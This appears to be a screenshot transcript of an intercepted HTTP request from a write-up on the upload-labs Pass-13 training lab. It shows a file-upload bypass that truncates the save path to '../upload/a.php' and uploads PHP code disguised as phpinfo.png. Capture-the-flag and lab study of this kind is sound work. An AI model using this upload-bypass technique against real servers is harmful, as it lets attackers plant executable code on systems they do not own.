 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-13/index.php HTTP/1.1
2 Host: 192.168.0.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------42164347724188726973375
8 Content-Length: 492
9 Origin: http://192.168.0.109
10 Connection: close
11 Referer: http://192.168.0.109/upload-labs/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------421643477241887269733759282531
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/a.php=
18 -----------------------------421643477241887269733759282531
19 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
20 Content-Type: image/png
21
22 <?php phpinfo(); ?>
23 -----------------------------421643477241887269733759282531
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------421643477241887269733759282531--